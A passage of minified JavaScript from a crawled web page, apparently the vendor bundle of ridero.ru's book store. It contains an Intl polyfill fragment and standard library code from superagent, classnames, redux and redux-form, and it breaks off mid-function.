0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1769783440907
body_size: 268896
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1169)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(811),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var 